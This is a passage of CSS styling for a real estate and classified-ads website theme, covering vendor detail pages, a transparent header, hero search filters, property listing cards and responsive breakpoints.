    margin-bottom: 20px;
    border-radius: 4px;
    width: 100%;
}

.adt-multivendor-detail-section .multivendor-contact-box input:focus-visible,
.adt-multivendor-detail-section .multivendor-contact-box textarea:focus-visible {
    outline: none;
}

.adt-multivendor-detail-section .multivendor-contact-box textarea {
    height: 146px;
    resize: none;
}

.adt-multivendor-detail-section .multivendor-contact-box button {
    border: 0;
    width: 100%;
    text-align: center;
}

/* adt-multivendor-detail-section-end */

/* responsive css */
@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-multivendor-detail-section .multivendor-detail-wrapper {
        flex-wrap: wrap;
        padding-left: 0;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-profile-box-sidebar {
        order: 1;
        width: calc(50% - 48px);
        margin-left: 30px;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-main-content {
        order: 3;
        width: 100%;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-recent-ads-sidebar {
        order: 2;
        width: calc(50% - 18px);
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-multivendor-detail-section .multivendor-detail-wrapper {
        flex-wrap: wrap;
        padding-left: 0;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-profile-box-sidebar {
        order: 1;
        width: calc(50% - 48px);
        margin-left: 30px;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-main-content {
        order: 3;
        width: 100%;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-recent-ads-sidebar {
        order: 2;
        width: calc(50% - 18px);
    }
}

@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-multivendor-detail-section .multivendor-detail-banner {
        height: 200px;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper {
        flex-wrap: wrap;
        padding-left: 0;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-profile-box-sidebar {
        width: 100%;
        margin-top: 50px;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-main-content {
        width: 100%;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-recent-ads-sidebar {
        width: 100%;
    }
}

@media (min-width: 320px) and (max-width: 575.98px) {
    .adt-multivendor-detail-section .multivendor-detail-banner {
        height: 150px;
    }

    .adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box ul li a {
        width: 44px;
        height: 44px;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper {
        flex-wrap: wrap;
        padding-left: 0;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-profile-box-sidebar {
        width: 100%;
        margin-top: 50px;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-main-content {
        width: 100%;
    }

    .adt-multivendor-detail-section .multivendor-detail-wrapper .multivendor-recent-ads-sidebar {
        width: 100%;
    }
}

#adt-ad-description-box {
    color: #6d6d6d;
}
#adt-ad-description-box ul {
    list-style: disc;
    padding-left: 2rem;
    margin-bottom: 20px;
}
#adt-ad-description-box ol {
    margin-bottom: 20px;
}
#adt-ad-description-box b {
    color: #6d6d6d;
    font-weight: 500;
}
#adt-ad-description-box ul li {
    line-height: 30px;
    color: #6d6d6d;
}
#adt-ad-description-box .tags-box ul {
    margin-bottom: 0;
}

.jqte_editor ul {
    padding-left: 2rem !important;
}

/* React Estate Homepage CSS */
/* adt-transparent-header-1-start */
.adt-transparent-header-1 {
    position: absolute;
    width: 100%;
    /*top: 0;*/
    background-color: transparent;
}

.adt-transparent-header-1 .sb-header-container {
    height: 82px;
}

/* When scrolled */
.adt-transparent-header-1.sticky-active {
    position: sticky;
    background-color: white;
    top: 0;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
}

.adt-transparent-header-1 .sb-menu > ul > li > a {
    height: 82px;
    line-height: 82px;
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    padding: 0 15px;
    text-transform: capitalize;
}

.adt-transparent-header-1.sb-header .sb-menu li:not(:last-child) a:hover,
.adt-transparent-header-1.sb-header .sb-menu li:not(:last-child) a:focus,
.adt-transparent-header-1.sb-header .sb-menu li:not(:last-child) a:active {
    color: #FF002E;
}

.adt-transparent-header-1 .sb-menu > ul > li > a > span::before {
    border-color: #242424;
    border-width: 1px 1px 0 0;
}

.adt-transparent-header-1 .sb-menu > ul > li.adt-list {
    float: right;
    margin: 31px 0;
}
.adt-transparent-header-1 .sb-menu > ul > li.adt-list:has(.login-user) {
    margin: 20px 0;
}
.adt-transparent-header-1 .sb-menu > ul > li.adt-list:has(.ad-post-btn) {
    margin: 19px 0;
}

.adt-transparent-header-1 .sb-menu .ad-post-btn {
    display: inline-block;
    font-size: 14px;
    color: #ffff;
    padding: 11px 46px;
    background-color: #FF002E;
    border-radius: 4px;
    height: auto;
    line-height: inherit;
}
.adt-transparent-header-1 .sb-menu.menu-caret .ad-post-btn > span {
    display: none;
}

.adt-transparent-header-1 .sb-menu .ad-post-btn i {
    margin-right: 5px;
}

.adt-transparent-header-1 .sb-menu ul ul li > a::before {
    background: #FF002E;
}

.adt-transparent-header-1 .sb-menu ul li .sign-in,
.adt-transparent-header-1 .sb-menu ul li .sign-up {
    position: relative;
    height: auto;
    line-height: inherit;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    padding: 0 15px;
}

.adt-transparent-header-1 .sb-menu ul li .sign-in i,
.adt-transparent-header-1 .sb-menu ul li .sign-up i {
    color: #FF002E;
    margin-right: 5px;
}

.adt-transparent-header-1 .sb-menu ul li .sign-in::before {
    content: "";
    position: absolute;
    top: 3px;
    right: 0;
    width: 1px;
    height: 13px;
    background-color: #242424;
}

.adt-transparent-header-1 .sb-menu ul li .sign-up {
    padding-right: 0;
}

/* adt-transparent-header-1-end */
/* adt-estate-hero-section-start */
.adt-estate-hero-section {
    position: relative;
    padding-top: 220px;
    background-image: url(../images/real-estate-hero-bg.png);
    background-size: cover;
    background-color: #ffff;
}

.adt-estate-hero-section::before {
    content: '';
    position: absolute;
    bottom: 0px;
    left: 0;
    background-image: url(../images/estate-hero-bg.png);
    background-size: contain;
    background-position: left bottom;
    width: 100%;
    height: 750px;
    background-repeat: no-repeat;
}

.adt-estate-hero-section .content-box {
    position: relative;
    z-index: 1;
}

.adt-estate-hero-section .content-box .sub-title {
    font-size: 32px;
    font-weight: 500;
    font-family: "Kalam", cursive;
    line-height: 50px;
    color: #FF002E;
}

.adt-estate-hero-section .content-box h1 {
    font-size: 50px;
    font-weight: 600;
    line-height: 62px;
    color: #231900;
    margin-bottom: 10px;
}

.adt-estate-hero-section .content-box p {
    line-height: 30px;
    color: #6D6D6D;
    margin-bottom: 40px !important;
    max-width: 616px;
}

.adt-hero-search-tabs .nav-tabs {
    border-bottom: 0;
}

.adt-hero-search-tabs .nav-tabs .nav-link {
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #242424;
    padding: 8px 22px;
    background-color: #ffff;
    border: 1px solid #ffff;
    border-radius: 0;
}

.adt-hero-search-tabs .nav-tabs .nav-link:first-child {
    border-top-left-radius: 4px;
}

.adt-hero-search-tabs .nav-tabs .nav-link:last-child {
    border-top-right-radius: 4px;
}

.adt-hero-search-tabs .nav-tabs .nav-link.active {
    background-color: #242424;
    border: 1px solid #242424;
    color: #ffff !important;
}

.adt-hero-search-tabs .search-filters-bar {
    display: flex;
    align-items: flex-end;
    gap: 20px;
    max-width: 810px;
    padding: 20px;
    background-color: #ffff;
    border-radius: 0 4px 4px 4px;
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
    margin-bottom: 30px;
}

.adt-hero-search-tabs .search-filters-bar .filter-box {
    width: 28%;
}

.adt-hero-search-tabs .search-filters-bar .filter-box label {
    font-size: 12px;
    font-weight: 500;
    line-height: 15px;
    color: #242424;
    margin-bottom: 7px;
}

.adt-hero-search-tabs .search-filters-bar .filter-box input {
    width: 100%;
    height: 40px;
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    font-size: 14px;
    font-weight: 400;
    color: #6D6D6D;
    padding: 13px 20px;
}

.adt-hero-search-tabs .search-filters-bar .filter-box input::placeholder {
    color: #6D6D6D;
    opacity: 1;
}

.adt-hero-search-tabs .search-filters-bar .filter-box input:focus {
    outline: none;
}

.adt-hero-search-tabs .search-filters-bar .select2-container {
    width: 100% !important;
}

.adt-hero-search-tabs .search-filters-bar .select2-container--default .select2-selection--single {
    background-color: #f6f6f6;
    border: 1px solid #f0f0f0;
    height: 40px;
    margin-bottom: 0;
}

.adt-hero-search-tabs .search-filters-bar .select2-container--default .select2-selection--single .select2-selection__rendered {
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    color: #6D6D6D;
    padding: 0 20px;
}

.adt-hero-search-tabs .search-filters-bar .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 32px;
    width: 32px;
    background-color: #fff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    top: 4px;
    right: 4px;
}

.adt-hero-search-tabs .search-filters-bar .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #6D6D6D #6D6D6D transparent transparent;
    border-width: 1px 1px 0 0px;
    width: 6px;
    height: 6px;
    margin-top: -4px;
    margin-left: -3px;
    transform: rotate(135deg);
}

.adt-hero-search-tabs .search-filters-bar .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    margin-top: -1px;
    transform: rotate(-45deg);
}

.adt-hero-search-tabs .search-filters-bar .location-box .select2-container--default .select2-selection--single .select2-selection__arrow b {
    transform: none;
}

.adt-hero-search-tabs .search-filters-bar .location-box .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    margin-top: -4px;
}

.adt-hero-search-tabs .search-filters-bar .location-box .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-width: 0;
}

.adt-hero-search-tabs .search-filters-bar .location-box .select2-container--default .select2-selection--single .select2-selection__arrow b::before {
    content: "\f124";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    font-size: 10px;
    color: #6D6D6D;
}

.adt-hero-search-tabs .search-filters-bar .search-button {
    width: 16%;
    font-size: 14px;
    font-weight: 400;
    color: #ffff;
    background-color: #242424;
    border: 1px solid #242424;
    border-radius: 4px;
    height: 40px;
    padding: 8px 22px;
}

.adt-hero-search-tabs .search-filters-bar .search-button i {
    margin-right: 5px;
}

.adt-estate-hero-section .popular-keywords {
    position: relative;
    padding-bottom: 70px;
}

.adt-estate-hero-section .popular-keywords::before {
    content: url(../images/line-round-vector.png);
    position: absolute;
    bottom: -10px;
    left: -80px;
}

.adt-estate-hero-section .popular-keywords li {
    display: inline-block;
    margin: 0 15px 10px 0;
}

.adt-estate-hero-section .popular-keywords li strong {
    font-size: 18px;
    font-weight: 500;
    line-height: 22px;
    color: #242424;
    margin-right: 15px;
}

.adt-estate-hero-section .popular-keywords li a {
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    padding: 7px 10px;
    background-color: #ffff;
    border-radius: 4px;
    transition: 0.3s ease-in-out;
}

.adt-estate-hero-section .popular-keywords li a:hover {
    background-color: #FF002E;
    color: #ffff;
}

.adt-estate-hero-section .popular-keywords li a img {
    margin-right: 5px;
    transition: 0.3s ease-in-out;
}

.adt-estate-hero-section .popular-keywords li a:hover img {
    filter: invert(100%) sepia(30%) saturate(1853%) hue-rotate(203deg) brightness(1008%) contrast(1005%);
}

.adt-estate-hero-section .main-img-box {
    position: relative;
    height: 100%;
}

.adt-estate-hero-section .main-img-box img {
    position: absolute;
    bottom: 0;
    transform: translate(-20%, 21%);
    max-width: fit-content;
}

.adt-find-by-categories-carousel .owl-nav {
    display: none;
}

.adt-estate-hero-section .categories-carousel-box {
    margin-bottom: -100px;
}

.adt-estate-hero-section .categories-carousel-box h3 {
    font-size: 26px;
    font-weight: 500;
    line-height: 32px;
    color: #242424;
    margin-bottom: 35px;
}

.adt-estate-hero-section .categories-carousel-box .category-box-main {
    padding: 34px 10px;
    background-color: #ffffff;
    border: 1px solid #F0F0F0;
    border-radius: 4px;
    text-align: center;
    cursor: pointer;
    transition: 0.3s ease-in-out;
}

.adt-estate-hero-section .categories-carousel-box .category-box-main:hover {
    background-color: #242424;
    border: 1px solid #242424;
}

.adt-estate-hero-section .categories-carousel-box .category-box-main img {
    width: auto;
    height: 50px;
    margin: 0 auto;
}

.adt-estate-hero-section .categories-carousel-box .category-box-main span {
    display: block;
    font-size: 16px;
    font-weight: 500;
    line-height: 20px;
    color: #242424;
    padding: 20px 0 5px 0;
    transition: 0.3s ease-in-out;
}

.adt-estate-hero-section .categories-carousel-box .category-box-main small {
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    transition: 0.3s ease-in-out;
}

.adt-estate-hero-section .categories-carousel-box .category-box-main:hover span,
.adt-estate-hero-section .categories-carousel-box .category-box-main:hover small {
    color: #ffff;
}

/* adt-estate-hero-section-end */

/* adt-property-ads-section-start */
.adt-property-ads-section {
/*    background-color: #ffff;*/
    overflow-x: hidden;
}

.adt-property-ads-section .adt-button-1 {
    background-color: #F6F6F6;
}

.adt-property-ad-card {
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 30px;
    transition: 0.3s ease-in-out;
}

.adt-property-ad-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
}

.adt-property-ads-carousel-widgets > .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -77px;
    right: 135px;
    text-align: right;
}
.adt-car-explore-section.adt-trending-cars-section .adt-property-ads-carousel-widgets > .owl-nav {
    top: -77px;
}
/*.adt-property-ads-section .adt-property-ads-carousel-widgets > .owl-nav {
    top: -103px;   
}*/

.adt-property-ads-carousel-widgets > .owl-nav .owl-prev, .adt-property-ads-carousel-widgets > .owl-nav .owl-next {
    width: 42px;
    height: 42px;
    background: #F6F6F6 !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #F0F0F0 !important;
    opacity: 1;
}
.adt-property-ads-section .adt-property-ads-carousel-widgets > .owl-nav .owl-prev, 
.adt-property-ads-section .adt-property-ads-carousel-widgets > .owl-nav .owl-next {
    background: #F6F6F6 !important;
    border-color: #F0F0F0;
}

.adt-property-ads-carousel-widgets > .owl-nav .owl-prev i, .adt-property-ads-carousel-widgets > .owl-nav .owl-next i {
    color: #6D6D6D;
}

.adt-property-ad-card .adt-property-img-box {
    position: relative;
    padding: 7px 7px 0 7px;
    border: 1px solid #f0f0f0;
    border-bottom: none;
    border-radius: 4px 4px 0 0;
}

.adt-property-img-carousel .item {
    position: relative;
    height: 190px;
}

.adt-property-img-carousel .item::before {
    content: "";
    position: absolute;
    height: 70px;
    width: 100%;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.02));
    bottom: 0;
    border-radius: 0 0 4px 4px;
}

.adt-property-img-carousel .item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 4px;
}

.adt-property-img-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    bottom: 10px;
    top: unset;
    right: 4px;
}

.adt-property-img-carousel .owl-nav .owl-prev,
.adt-property-img-carousel .owl-nav .owl-next {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 25px;
    height: 25px;
    background: #ffff !important;
    border-radius: 50%;
    margin: 0 3px;
    opacity: 1;
}
.adt-property-img-carousel .owl-nav .owl-prev.disabled,
.adt-property-img-carousel .owl-nav .owl-next.disabled {
    opacity: 0.5;
}

.adt-property-img-carousel .owl-nav .owl-prev i,
.adt-property-img-carousel .owl-nav .owl-next i {
    font-size: 10px;
    color: #999;
}

.adt-property-ad-card .adt-property-img-box .tags-box {
    position: absolute;
    top: 15px;
    right: 17px;
    z-index: 1;
}

.adt-property-ad-card .adt-property-img-box .tags-box span {
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    line-height: 15px;
    color: #ffffff;
    padding: 4px 8px;
    border-radius: 2px;
    margin: 0 0 10px 10px;
}

.adt-property-ad-card .adt-property-img-box .tags-box span.for-sale {
    background-color: #81D742;
}

.adt-property-ad-card .adt-property-img-box .tags-box span.no-fees {
    background-color: #04844B;
}

.adt-property-ad-card .adt-property-img-box .tags-box span.resale,
.adt-property-ad-card .adt-property-img-box .tags-box span.featured {
    background-color: #E8243D;
}

.adt-property-ad-card .adt-property-img-box .tags-box span.urgent {
    background-color: #169DCB;
}

.adt-property-ad-card .adt-property-img-box .tags-box span.hot-offer {
    background-color: #EA9A00;
}

.adt-property-ad-card .adt-property-img-box .tags-box span.construction {
    background-color: #009990;
}

.adt-property-ad-card .adt-property-img-box .author-box {
    position: absolute;
    bottom: 10px;
    left: 18px;
    display: flex;
    align-items: center;
    gap: 5px;
    z-index: 1;
}

.adt-property-ad-card .adt-property-img-box .author-box img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
}

.adt-property-ad-card .adt-property-img-box .author-box span {
    font-size: 12px;
    font-weight: 500;
    line-height: 15px;
    color: #ffffff;
}

.adt-property-ad-card .adt-property-content-box {
    padding: 15px 20px;
    border-left: 1px solid #f0f0f0;
    border-right: 1px solid #f0f0f0;
}

.adt-property-ad-card .adt-property-content-box span {
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
}

.adt-property-ad-card .adt-property-content-box span i {
    margin-right: 5px;
}

.adt-property-ad-card .adt-property-content-box h3 {
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
    color: #242424;
    margin: 5px 0 0;
}

.adt-property-ad-card .adt-property-content-box ul li {
    position: relative;
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    margin: 0 14px 0px 0;
}

.adt-property-ad-card .adt-property-content-box ul li::before {
    content: "";
    position: absolute;
    top: 7px;
    right: -10px;
    width: 4px;
    height: 4px;
    border-radius: 10px;
    background-color: #FF002E;
}

.adt-property-ad-card .adt-property-content-box ul li:last-child::before {
    content: none;
}

.adt-property-ad-card .adt-property-location-box {
    padding: 10px 20px;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    display: flex;
    align-items: center;
    gap: 10px;
    background-color: #F6F6F6;
    border: 1px solid #f0f0f0;
}

.adt-property-ad-card .adt-property-price-box {
    padding: 10px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border: 1px solid #f0f0f0;
    border-top: 0;
    border-radius: 0 0 4px 4px;
}

.adt-property-ad-card .adt-property-price-box h4 {
    font-size: 14px;
    font-weight: 400;
    color: #242424;
    display: flex;
}
.adt-property-ad-card .adt-property-price-box h4 strong {
    font-weight: 400;
}

.adt-property-ad-card .adt-property-price-box h4 small {
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
}

.adt-property-ad-card .adt-property-price-box i {
    color: #D9D9D9;
    cursor: pointer;
}

/* adt-property-ads-section-end */

/* adt-update-work-flow-section-start */
.adt-update-work-flow-section {
    position: relative;
    /* background-image: url(../images/adt-work-flow-bg.png); */
    background-size: cover;
}

.adt-update-work-flow-section .shape-1 {
    position: absolute;
    top: 100px;
    left: 200px;
}

.adt-update-work-flow-section .shape-2 {
    position: absolute;
    top: 100px;
    right: 200px;
}

.adt-update-work-flow-section .shape-3 {
    position: absolute;
    bottom: 235px;
    right: 100px;
    transform: rotate(-110deg);
}

.adt-update-work-flow-section .heading-content h2 {
    color: #242424;
    font-size: 26px;
    font-weight: 600;
    line-height: 32px;
    background-color: unset;
    margin-bottom: 10px;
}

.adt-update-work-flow-section .heading-content p {
    color: #6D6D6D;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 0;
    max-width: 564px;
    margin: 0 auto;
}

.adt-update-work-flow-section .col-md-4:nth-child(4) .work-process-box::before {
    content: none;
}

.adt-update-work-flow-section .work-process-box .work-type-outline .type-outer {
    background-color: #F6F6F6;
    border-color: #f0f0f0;
}

.adt-update-work-flow-section .work-process-box .work-type-outline .type-outer img {
    filter: unset;
}

.adt-update-work-flow-section .work-process-box .count-outline {
    border: 4px solid rgba(0, 0, 0, 0.25);
}

.adt-update-work-flow-section .work-process-box .work-type-outline .count {
    background-color: #242424;
}
.adt-update-work-flow-section .work-process-box .work-type-outline .count span {
    color: #ffff;
}

.adt-work-process-card {
    display: flex;
    align-items: center;
    gap: 20px 50px;
    padding: 40px 20px 40px 58px;
    background-color: #FFFFFF;
    border-radius: 4px;
    margin-top: 30px;
    position: relative;
    z-index: 1;
}

.adt-work-process-card .left-content {
    width: calc(100% - 218px);
}

.adt-work-process-card .left-content h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 30px;
    color: #242424;
}

.adt-work-process-card .left-content p {
    margin: 10px 0;
}

.adt-work-process-card .left-content a {
    margin-top: 10px;
    padding: 12px 36px;
}

.adt-work-process-card .right-img-box {
    width: 168px;
    height: 146px;
}

.adt-work-process-card .right-img-box img {
    width: 100%;
    height: 100%;
    object-fit: scale-down;
}

/* adt-update-work-flow-section-end */

/* adt-estate-pricing-section-start */
.adt-estate-pricing-section {
    position: relative;
}

.adt-estate-pricing-section .shape-1 {
    position: absolute;
    top: 9%;
    left: 6%;
    transform: rotate(-110deg);
}

.adt-estate-pricing-section .shape-2 {
    position: absolute;
    top: 9%;
    right: 6%;
}

.adt-estate-pricing-section .shape-3 {
    position: absolute;
    bottom: 12%;
    right: 4%;
    transform: rotate(-110deg);
}

.adt-estate-pricing-section .heading-content h2 {
    color: #242424;
    font-size: 26px;
    font-weight: 600;
    line-height: 32px;
    background-color: unset;
    margin-bottom: 10px;
}

.adt-estate-pricing-section .heading-content p {
    color: #6D6D6D;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 0;
    max-width: 564px;
    margin: 0 auto;
}

.adt-estate-pricing-section .adt-pricing-plan-card {
    z-index: 1;
}

/* adt-estate-pricing-section-end */

/* adt-estate-location-section-start */
.adt-estate-location-section {
    background-image: url(../images/popular-location-bg.png);
    background-size: cover !important;
    padding-bottom: 70px;
}

.adt-estate-location-section .top-heading-box a {
    color: #ffff;
    padding: 10px 36px;
    font-size: 16px;
    font-weight: 500;
}

.adt-location-box .location-img-box.large-img-box {
    height: 402px;
}

.adt-estate-location-section .adt-location-box:hover::before {
    content: none;
}

.adt-estate-location-section .adt-location-box:hover .location-meta-box .ads-count {
    background-color: #F6F6F6 !important;
    color: #6D6D6D !important;
}

/* adt-estate-location-section-end */

/* adt-home-blog-section-start */
.adt-home-blog-section {
    position: relative;
}

.adt-home-blog-section .top-heading-box {
    margin-bottom: 60px;
    text-align: center;
}

.adt-home-blog-section .top-heading-box h2 {
    color: #242424;
    font-size: 26px;
    font-weight: 600;
    line-height: 32px;
    background-color: unset;
    margin-bottom: 10px;
}

.adt-home-blog-section .top-heading-box p {
    color: #6D6D6D;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    max-width: 564px;
    margin: 0 auto;
}

/* adt-home-blog-section-end */

/* adt-estate-about-section-start */
.adt-estate-about-section {
    position: relative;
    /*background-image: url(../imgs/adt-work-flow-bg.png);*/
    background-size: cover;
}

.adt-estate-about-section .shape-1 {
    position: absolute;
    top: 5%;
    left: 5%;
    transform: rotate(-110deg);
}

.adt-estate-about-section .shape-2 {
    position: absolute;
    top: 5%;
    right: 8%;
}

.adt-estate-about-section .shape-3 {
    position: absolute;
    bottom: 6%;
    right: 5%;
    transform: rotate(-110deg);
}

.adt-estate-about-section .left-img-box {
    z-index: 1;
}

.adt-estate-about-section .right-cont .sub-cont .label {
    background-color: transparent;
    padding: 0;
}

/* adt-estate-about-section-end */

/* responsive css */
@media (min-width: 1600px) and (max-width: 1799.98px) {
    .adt-estate-hero-section .main-img-box img {
        transform: translate(-31%, 21%);
    }
}

@media (min-width: 1400px) and (max-width: 1599.98px) {
    .adt-estate-hero-section .main-img-box img {
        transform: translate(-45%, 21%);
        max-width: none !important;
    }
}

@media (min-width: 1200px) and (max-width: 1399.98px) {
    .adt-transparent-header-1 .sb-menu > ul > li > a {
        padding: 0 10px;
        font-size: 12px;
    }
    .adt-transparent-header-1 .sb-menu ul li .sign-in, .adt-transparent-header-1 .sb-menu ul li .sign-up {
        font-size: 12px;
    }

    .adt-estate-hero-section {
        padding-top: 150px;
    }

    .adt-estate-hero-section .main-img-box img {
        transform: translate(-46%, 25%);
        width: 700px;
    }

    .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 16px;
    }

    .adt-update-work-flow-section .shape-1 {
        top: 40px;
        left: 100px;
    }

    .adt-update-work-flow-section .shape-2 {
        top: 40px;
        right: 100px;
    }
    .ad-detail-middle-content .ad-about-box h3 {
        font-size: 26px;
        line-height: 36px;
    }
}

@media (min-width: 320px) and (max-width: 1199.98px) {
    .adt-transparent-header-1 .burger-menu {
        top: 29px;
    }

    .adt-transparent-header-1 .sb-menu {
        background-color: #ffff;
    }

    .adt-transparent-header-1 .sb-menu > ul > li > a {
        height: 49px;
        line-height: 49px;
        padding: 0 20px;
    }

    .adt-transparent-header-1 .sb-menu > ul > li.adt-list {
        float: unset;
        margin: 10px 0 0 20px;
    }

    .adt-transparent-header-1 .sb-menu ul ul li > a {
        color: #242424;
    }
    .adt-header-secondary .sb-header-container {
        height: 82px;
        display: block;
    }
    .adt-header-secondary .sb-menu > ul > li.adt-list .adt-user-avatar {
        margin-left: 15px;
    }
    .adt-header-secondary .sb-menu > ul > li.adt-list .adt-user-avatar img {
        margin-top: 5px;
    }
    .adt-header-primary.adt-transparent-header .sb-header-container {
        height: 74px;
    }
    .adt-header-secondary .sb-menu > ul > li.adt-list:has(.adt-user-avatar) {
        margin-bottom: 0;
    }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .adt-estate-hero-section {
        padding-top: 150px;
    }

    .adt-estate-hero-section .main-img-box img {
        display: none;
    }

    .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 14px;
    }

    .adt-update-work-flow-section .shape-1 {
        top: 50px;
        left: 30px;
    }

    .adt-update-work-flow-section .shape-2 {
        top: 80px;
        right: 30px;
    }

    .adt-work-process-card {
        gap: 20px;
        padding: 40px 20px 40px 20px;
    }

    .adt-work-process-card .left-content {
        width: calc(100% - 188px);
    }
    .adt-mini-ads-section .adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-box {
        width: 46px;
        height: 46px;
    }
    .adt-mini-ads-section .adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-box img {
        min-width: 46px;
        max-width: 46px;
        min-height: 46px;
        max-height: 46px;
    }
    .adt-mini-ads-section .adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-meta {
        width: calc(100% - 61px);
    }
    .adt-mini-ads-section .adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-meta h6 {
        font-size: 12px;
    }
}
@media (min-width: 320px) and (max-width: 991.98px) {
    .adt-header-secondary .sb-menu > ul > li.adt-list .adt-user-avatar img {
        margin-top: 2px;
    }
}

@media (min-width: 768px) and (max-width: 991.98px) {
    .adt-estate-hero-section {
        padding-top: 150px;
    }

    .adt-estate-hero-section .main-img-box img {
        display: none;
    }

    .adt-hero-search-tabs .search-filters-bar {
        gap: 10px;
    }

    .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 15px;
    }

    .adt-update-work-flow-section .shape-1 {
        top: 2px;
        left: 30px;
    }

    .adt-update-work-flow-section .shape-2 {
        top: 2px;
        right: 10px;
    }

    .adt-estate-about-section .shape-3 {
        right: 7%;
    }
    .adt-mini-ads-section .adt-vertical-ad-box {
        width: calc(50% - 3px);
        display: inline-block;
    }
}

@media (min-width: 576px) and (max-width: 767.98px) {
    .adt-transparent-header-1 .burger-menu {
        top: 34px;
    }
    .adt-header-primary.adt-transparent-header .logo {
        padding: 17px 40px 17px 0;
        padding-left: 0;
    }
    .adt-header-primary.adt-transparent-header .burger-menu {
        top: 29px;
    }
    .adt-estate-hero-section {
        padding-top: 100px;
    }

    .adt-estate-hero-section .content-box .sub-title {
        font-size: 26px;
        line-height: 36px;
    }

    .adt-estate-hero-section .content-box h1 {
        font-size: 42px;
        line-height: 44px;
    }

    .adt-estate-hero-section .main-img-box img {
        display: none;
    }

    .adt-hero-search-tabs .search-filters-bar {
        flex-wrap: wrap;
        gap: 10px;
    }

    .adt-hero-search-tabs .search-filters-bar .filter-box {
        width: 100%;
        flex: 1;
    }

    .adt-hero-search-tabs .search-filters-bar .search-button {
        padding: 8px 16px;
        width: 100%;
    }

    .adt-property-ads-carousel > .owl-nav {
        position: unset;
        text-align: center;
    }

    .adt-update-work-flow-section .shape-1 {
        top: 2px;
        left: 30px;
    }

    .adt-update-work-flow-section .shape-2 {
        top: 2px;
        right: 10px;
    }

    .adt-estate-pricing-section .shape-3 {
        right: 6%;
    }
}

@media (min-width: 320px) and (max-width: 575.98px) {
    .adt-transparent-header-1 .burger-menu {
        top: 34px;
    }
    .adt-header-primary.adt-transparent-header .logo {
        padding: 17px 40px 17px 0;
        padding-left: 0;
    }
    .adt-header-primary.adt-transparent-header .burger-menu {
        top: 29px;
    }
    .adt-transparent-header-1 .sb-menu > ul > li.adt-list {
        display: flex;
        flex-direction: column-reverse;
        gap: 20px;
        align-items: flex-start !important;
        padding: 0 20px;
        margin: 0;
    }
    .adt-transparent-header-1 .sb-menu > ul > li.adt-list:has(.ad-post-btn) {
        margin: 0;
    }

    /*.adt-transparent-header-1 .sb-menu .ad-post-btn {
        width: calc(100% - 20px);
        text-align: center;
    }*/
    /*.adt-transparent-header-1 .sb-menu .adt-list .ad-post-btn {
        width: 100%;
    }*/

